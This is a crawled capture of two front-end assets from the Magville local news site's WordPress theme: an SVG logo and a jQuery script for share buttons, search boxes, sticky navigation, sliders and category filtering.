--- FILE ---
content_type: image/svg+xml
request_url: https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg
body_size: 3264
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="142px" height="29px" viewBox="0 0 142 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.154622222 0.116383019 9.90395179 0.116383019 9.90395179 29 0.154622222 29"></polygon>
        <polygon id="path-3" points="0.11306516 0.116383019 9.86212731 0.116383019 9.86212731 29 0.11306516 29"></polygon>
        <polygon id="path-5" points="0 29 141.780181 29 141.780181 0.116273585 0 0.116273585"></polygon>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="include/footer2-oyonnax" transform="translate(-41.000000, -283.000000)">
            <g id="logo" transform="translate(41.000000, 283.000000)">
                <polygon id="Fill-1" fill="#E3042E" points="15.9125326 1 11.8333333 9.8825018 7.87841899 1 3.20730935 1 0 23.8413888 5.97894452 23.8413888 7.2867794 14.4510554 7.34878648 14.4510554 11.8333333 24 16.3176094 14.4510554 16.3796165 14.4510554 17.6877221 23.8413888 23.6666667 23.8413888 20.5836422 1"></polygon>
                <g id="Group-22">
                    <path d="M29.1545254,18.0192321 C29.1545254,18.9316377 29.8926045,19.6867321 30.7844501,19.6867321 C31.6762957,19.6867321 32.4141073,18.9316377 32.4141073,18.0192321 C32.4141073,17.1068264 31.6762957,16.3517321 30.7844501,16.3517321 C29.8926045,16.3517321 29.1545254,17.1068264 29.1545254,18.0192321 L29.1545254,18.0192321 Z M26.2326949,7.63613774 C27.6780998,7.54175094 29.1545254,7.41590189 30.5996629,7.41590189 C34.8131318,7.41590189 37.1198964,8.20245849 37.1198964,12.5445245 L37.1198964,23.7141755 L32.5066347,23.7141755 L32.5066347,22.5186094 L32.4451281,22.5186094 C32.2606083,22.8646943 31.1534896,24.0917226 29.0004915,24.0917226 C26.3557081,24.0917226 24.0489435,22.0466755 24.0489435,18.365317 C24.0489435,15.5649019 25.9866685,12.8276849 29.5540508,12.8276849 C30.5076704,12.8276849 31.399516,13.0164585 31.8913013,13.2681566 C31.8913013,11.6321189 31.3684953,11.1287226 29.0004915,11.1287226 C27.340081,11.1287226 26.5709812,11.3489585 25.5866083,11.5062698 L26.2326949,7.63613774 Z" id="Fill-2" fill="#E3042E"></path>
                    <g id="Group-6" transform="translate(39.578154, 0.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-5"></g>
                        <path d="M9.90395179,1.56364717 C7.25916836,5.77986415 5.38321733,9.39802453 5.38321733,14.5581094 C5.38321733,19.5923453 7.07464859,22.8961566 9.90395179,26.8604019 L4.79863729,29.0001094 C1.69255443,24.9097415 0.154622222,19.7181943 0.154622222,14.5581094 C0.154622222,8.92609057 1.81556761,4.9615717 4.39884444,0.116383019 L9.90395179,1.56364717 Z" id="Fill-4" fill="#E3042E" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M55.7552437,10.3624387 C55.4279217,10.2048538 54.7540234,9.83058962 53.9838539,9.83058962 C52.5202644,9.83058962 51.8273793,11.1503632 51.8273793,13.2583349 C51.8273793,15.3466085 52.1932098,16.6663821 53.5024979,16.6663821 C54.5037183,16.6663821 55.3126637,15.9966462 55.7552437,15.6814764 L55.7552437,10.3624387 Z M57.2188331,14.4404953 C57.2188331,15.5435896 57.3536128,17.8485425 57.3536128,18.9122406 C57.3536128,20.7050425 56.5639217,22.3793821 53.9645996,22.3793821 C52.5202644,22.3793821 50.7296203,21.7096462 50.7296203,21.3353821 C50.7296203,21.2368915 50.7488746,21.1974953 50.8066373,21.0793066 L51.1147051,20.4095708 C51.1339593,20.3502028 51.1724678,20.2913821 51.2494847,20.2913821 C51.4037861,20.2913821 52.5590403,21.0596085 53.8875827,21.0596085 C55.6784942,21.0596085 55.8902908,19.9956368 55.8902908,18.9319387 C55.8902908,17.947033 55.8322606,17.1394104 55.8322606,16.9027594 C55.3896806,17.2770236 54.5037183,17.9864292 53.2136844,17.9864292 C51.4612814,17.9864292 50.247997,16.4103066 50.247997,13.6325991 C50.247997,10.5397217 51.4227729,8.51054245 53.8683284,8.51054245 C55.1391081,8.51054245 55.8902908,9.16085377 56.1403284,9.35783491 C56.313884,8.86538208 56.5256806,8.51054245 56.6987013,8.51054245 C56.7757183,8.51054245 56.8337484,8.53051415 56.8722569,8.54993868 L57.7386976,9.10175943 C57.8157145,9.16085377 57.8157145,9.18055189 57.8157145,9.21994811 C57.8157145,9.37753302 57.6424264,9.47602358 57.4691382,9.9487783 C57.2958501,10.4412311 57.2188331,10.6973066 57.2188331,11.4064387 L57.2188331,14.4404953 Z" id="Fill-7" fill="#E3042E"></path>
                    <g id="Group-11" transform="translate(58.564972, 0.000000)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <path d="M5.6181725,0.116383019 C8.20144934,4.9615717 9.86212731,8.92609057 9.86212731,14.5581094 C9.86212731,19.7181943 8.32446252,24.9097415 5.21837966,29.0001094 L0.11306516,26.8604019 C2.94236836,22.8961566 4.63379962,19.5923453 4.63379962,14.5581094 C4.63379962,9.39802453 2.75784859,5.77986415 0.11306516,1.56364717 L5.6181725,0.116383019 Z" id="Fill-9" fill="#E3042E" mask="url(#mask-4)"></path>
                    </g>
                    <polygon id="Fill-12" fill="#E3042E" points="69.7796557 7.41592925 75.377023 7.41592925 76.7916746 16.6034575 76.8531812 16.6034575 78.2678328 7.41592925 83.8652 7.41592925 80.2052904 23.7142028 73.4395653 23.7142028"></polygon>
                    <mask id="mask-6" fill="white">
                        <use xlink:href="#path-5"></use>
                    </mask>
                    <g id="Clip-15"></g>
                    <path d="M85.2481356,23.7143396 L90.5994765,23.7143396 L90.5994765,7.41606604 L85.2481356,7.41606604 L85.2481356,23.7143396 Z M85.2481356,5.9685283 L90.5994765,5.9685283 L90.5994765,1.06041509 L85.2481356,1.06041509 L85.2481356,5.9685283 Z" id="Fill-14" fill="#E3042E" mask="url(#mask-6)"></path>
                    <polygon id="Fill-16" fill="#E3042E" mask="url(#mask-6)" points="93.2439925 23.7143396 98.5953333 23.7143396 98.5953333 1.06041509 93.2439925 1.06041509"></polygon>
                    <polygon id="Fill-17" fill="#E3042E" mask="url(#mask-6)" points="101.239582 23.7143396 106.590923 23.7143396 106.590923 1.06041509 101.239582 1.06041509"></polygon>
                    <path d="M117.969562,12.3242887 C117.631276,11.883817 116.64717,11.7579679 116.216624,11.7579679 C114.740466,11.7579679 113.510067,12.8276849 113.510067,14.7783453 C113.510067,15.0615057 113.571841,15.3449396 113.63308,15.6592887 L117.969562,12.3242887 Z M122.982617,22.0778642 C121.998511,22.6756472 119.691747,24.0917226 116.308884,24.0917226 C113.694854,24.0917226 108.404752,22.3612981 108.404752,15.5963642 C108.404752,9.74410943 113.079788,7.03835472 116.73943,7.03835472 C121.967758,7.03835472 123.198157,10.7826377 123.813223,12.7962226 L115.786078,18.6170151 C116.062858,18.8057887 116.862443,19.0574868 117.631276,19.0574868 C119.445988,19.0574868 121.598718,17.8304585 122.613577,16.7292792 L122.982617,22.0778642 Z" id="Fill-18" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M126.723635,23.9900038 C125.991974,23.9900038 125.375571,23.3793623 125.375571,22.6108623 C125.375571,21.8426358 125.991974,21.2319943 126.723635,21.2319943 C127.47455,21.2319943 128.071431,21.8426358 128.071431,22.6108623 C128.071431,23.3793623 127.47455,23.9900038 126.723635,23.9900038" id="Fill-19" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M133.000436,23.4776887 C133.000436,23.6352736 132.923419,23.714066 132.769385,23.714066 L131.768165,23.714066 C131.613863,23.714066 131.536846,23.6352736 131.536846,23.4776887 L131.536846,15.4797075 L130.18905,15.4797075 C130.054003,15.4797075 130.054003,15.3418208 130.054003,15.2430566 L130.054003,14.4948019 C130.054003,14.3566415 130.054003,14.2581509 130.18905,14.2581509 L131.536846,14.2581509 L131.536846,12.7216981 C131.536846,11.244066 131.82566,9.45153774 134.213453,9.45153774 C135.099415,9.45153774 136.331686,9.8455 136.331686,10.1409717 C136.331686,10.200066 136.273924,10.2788585 136.235415,10.4167453 L135.965856,11.066783 C135.92708,11.1258774 135.888839,11.1849717 135.831076,11.1849717 C135.503487,11.1849717 134.964635,10.7713113 134.15569,10.7713113 C133.077453,10.7713113 133.000436,11.5989057 133.000436,12.7413962 L133.000436,14.2581509 L135.773046,14.2581509 C135.888839,14.2581509 135.98511,14.2778491 135.98511,14.3960377 C135.98511,14.435434 135.965856,14.4748302 135.965856,14.5341981 L135.715283,15.3024245 C135.677042,15.4009151 135.580504,15.4797075 135.465246,15.4797075 L133.000436,15.4797075 L133.000436,23.4776887 Z" id="Fill-20" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M138.73769,23.4776887 C138.73769,23.6352736 138.660673,23.714066 138.50664,23.714066 L137.505419,23.714066 C137.351118,23.714066 137.274101,23.6352736 137.274101,23.4776887 L137.274101,16.7206887 C137.274101,16.3661226 137.216606,15.7160849 136.947046,15.2236321 C136.793012,14.9475849 136.73525,14.7902736 136.73525,14.7309057 C136.754504,14.612717 136.831521,14.5536226 136.870029,14.5341981 L137.582436,14.0808679 C137.659453,14.0217736 137.73647,13.9823774 137.774979,13.9823774 C138.121555,13.9823774 138.448877,15.203934 138.525894,15.6372925 C139.026504,15.0857453 139.719924,13.9823774 140.83667,13.9823774 C141.279517,13.9823774 141.780127,14.1399623 141.780127,14.3172453 C141.780127,14.3566415 141.741619,14.4157358 141.722365,14.4748302 L141.298771,15.4797075 C141.279517,15.5191038 141.260263,15.6175943 141.183246,15.6175943 C141.086975,15.6175943 140.913687,15.4403113 140.547856,15.4403113 C139.873958,15.4403113 139.20006,16.4646132 138.73769,16.9767642 L138.73769,23.4776887 Z" id="Fill-21" fill="#E3042E" mask="url(#mask-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215
body_size: 1830
content:
;(function ( $, window, document, undefined ) {

    var Magville = (function () {


        var manageRelatedSidebar = function() {
            var hentry = $(".hentry");
            var sidebar = $(".aside-related");
            var post = sidebar.find(".post:last-child");

            toggleRelatedPost();

            function toggleRelatedPost() {
                if (hentry.height() < sidebar.height()) {
                    post.hide();
                } else {
                    post.show();
                }
            }
        }

        var imagesLoaded = function() {
            $('.hero').imagesLoaded().done( function( instance ) {
                $('.hero .post-thumbnail').removeClass('is-hidden');
            });
        }

        var popupCenter = function(url, title, width, height) {
            var popupWidth = width || 640;
            var popupHeight = height || 320;
            var windowLeft = window.screenLeft || window.screenX;
            var windowTop = window.screenTop || window.screenY;
            var windowWidth = window.innerWidth || document.documentElement.clientWidth;
            var windowHeight = window.innerHeight || document.documentElement.clientHeight;
            var popupLeft = windowLeft + windowWidth / 2 - popupWidth / 2 ;
            var popupTop = windowTop + windowHeight / 2 - popupHeight / 2;
            var popup = window.open(url, title, 'scrollbars=yes, width=' + popupWidth + ', height=' + popupHeight + ', top=' + popupTop + ', left=' + popupLeft);
            popup.focus();
            
            return true;
        }

        var shareContent = function() {
            $('.share__button--twitter').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://twitter.com/intent/tweet?text=" + encodeURIComponent(document.title) +
                    "&via=Magville1" +
                    "&url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Twitter");
            });

            $('.share__button--facebook').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur facebook");
            });

            $('.share__button--linkedin').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.linkedin.com/shareArticle?url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Linkedin");
            });
        }

        var customSelect = function() {
            $('.select-edition select').selectric();
        }

        var stickNav = function() {
            var navH = $(".site-header").height();
            var myElement = document.querySelector(".wrap-sticky-nav");
            var headroom = new Headroom(myElement, {
               "offset": navH,
            });

            headroom.init(); 
        }
        var getGrid = function($category){
           
            $.post(
                ajaxurl, {
                    'action': 'get_grid',
                    'category': $category
                },
                function (response) {
        
                    $('.home-articles').html(response);
                    
                }
            );
        }

        var initIsotope = function() {
            //Grid isotope
            var $grid = $('.home-articles');

            $grid.isotope({
                itemSelector: '.post',
                layoutMode: 'fitRows',
            });

            $grid.imagesLoaded().progress( function( instance, image ) {
                var $img = $(image.img);

                $img.removeClass('is-hidden');
            });
        }

        var switchEdition = function() {
            // Changement de sous-domaine au select
            $(document).on( 'change', '.select-edition select', function() {
          
                var url = $(this).val();
                if (url) {
                    window.location = url;
                }
                return false;
            });
        }

        var initRelatedSlider = function() {
            var swiper = new Swiper('.related-posts__slider', {
                slidesPerView: 'auto',
                navigation: {
                    nextEl: '.slider-controls__button--next',
                    prevEl: '.slider-controls__button--previous',
                },
            });
        }

        var createMobileNav = function() {
            $('.menu-toggle').click (function(){
                $(this).toggleClass('active');
                $(".overlay-nav").toggleClass('open');
                $("body").toggleClass('no-scroll');
            });
        }

        var toggleSearchBox = function() {
            var searchBox = $('.searchbox');
            var searchBtn = $('.searchbox__btn');
            var inputBox = $('.searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    $(this).hide();
                    searchBox.addClass('searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.show();
                    searchBtn.click();
                }
            });
        }

        var toggleStickySearchBox = function() {
            var searchBox = $('.sticky-searchbox');
            var searchBtn = $('.sticky-nav__icon-search');
            var inputBox = $('.sticky-searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    searchBox.addClass('sticky-searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('sticky-searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.click();
                }
            });

            $(".sticky-searchbox__close").click(function(){
                searchBtn.click();
            });
        }

        // Public methods
        return {
            manageRelatedSidebar: manageRelatedSidebar,
            customSelect: customSelect,
            getGrid: getGrid,
            initIsotope: initIsotope,
            switchEdition: switchEdition,
            initRelatedSlider: initRelatedSlider,
            createMobileNav: createMobileNav,
            toggleSearchBox: toggleSearchBox,
            toggleStickySearchBox: toggleStickySearchBox,
            imagesLoaded: imagesLoaded,
            stickNav: stickNav,
            shareContent: shareContent,
        }

    })();

    // Init
    // ====
    $(document).ready( function(){
        Magville.manageRelatedSidebar();
        Magville.switchEdition();
        Magville.initRelatedSlider();
        Magville.createMobileNav();
        Magville.toggleSearchBox();
        Magville.toggleStickySearchBox();
        Magville.imagesLoaded();
        Magville.customSelect();
        Magville.stickNav();
        Magville.shareContent();
        // Magville.getGrid();
    });

    $(window).load(function() {
        // Magville.getGrid();
        // Magville.initIsotope();
    });
    $(document).on( 'click', '.posts-filters__item', function() {
        // Ajoute une class à l'item sélectionné
        $( this ).siblings('.is-checked').removeClass('is-checked');
        $( this ).addClass('is-checked');

        var filterValue = $( this ).attr('data-filter');
      
        Magville.getGrid(filterValue);
    });

    $('.posts-filters-select select').on( 'change', function() {
        var filterValue = this.value;
        Magville.getGrid(filterValue);
    });

})( jQuery, window, document );

